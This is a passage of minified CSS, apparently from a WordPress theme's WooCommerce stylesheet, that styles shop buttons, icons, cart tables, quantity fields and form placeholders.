input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce 